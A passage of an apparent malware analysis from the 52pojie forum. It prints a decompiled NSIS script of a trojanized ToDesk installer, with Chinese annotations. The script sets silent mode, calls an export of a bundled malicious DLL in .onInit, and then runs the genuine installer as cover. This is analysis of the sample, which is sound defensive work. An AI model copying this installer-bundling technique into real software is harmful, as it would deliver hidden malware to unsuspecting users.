 586
587 Function .onInit
588 soft_libexpat::myFunction 39 加载恶意DLL导出函数
589 ; Call Initialize_____Plugins
590 ; SetOverwrite off
591 ; File $PLUGINSDIR\soft_libexpat.dll
592 ; SetDetailsPrint lastused ; !!!! Unknown Params:  Dir "" ProgramFilesDir $(LSTR_0)   ; 13 0 1 -1    ;  "Nullsoft Install System v3.10"
593 ; Push 39
594 ; CallInstDLL $PLUGINSDIR\soft_libexpat.dll myFunction
595 SetSilent silent
596 StrCpy $INSTDIR $TEMP
597 FunctionEnd
598
599
600 Function .onInstSuccess
601 ExecWait $INSTDIR\ToDesk_4.7.6.3.exe 执行正常Todesk安装程序
602 FunctionEnd
603
604
605 Section MainSection ; Section_0
606 ; AddSize 169496
607 SetOutPath $INSTDIR
608 StrCpy $_OUTDIR $OUTDIR
609 SetOverwrite ifnewer
610 File ToDesk_4.7.6.3.exe
611 SetOutPath $_OUTDIR
612 SetOutPath $INSTDIR\
613 StrCpy $_OUTDIR $OUTDIR
614 File ToDesk_4.7.6.3.exe
615 SetOutPath $_OUTDIR
616 ExecWait $\"$INSTDIRI\ToDesk_4.7.6.3.exe.exe$\"
617 SectionEnd
618
619
620 /*
621 Function Initialize_____Plugins
622 SetDetailsPrint lastused
623 StrCmp $PLUGINSDIR "" 0 label_355
624 Push $0
625 SetErrors
626 GetTempFileName $0
627 Delete $0
628 CreateDirectory $0 ; CreateRestrictedDirectory
629 IfErrors label_356
630 StrCpy $PLUGINSDIR $0
631 Pop $0
632 label_355:
633 Return
634
635 label_356:
636 MessageBox MB_OK|MB_ICONSTOP "Error! Can't initialize plug-ins directory. Please try again later." /SD IDOK
637 Quit
638 FunctionEnd
吾爱破解论坛
www.52pojie.cn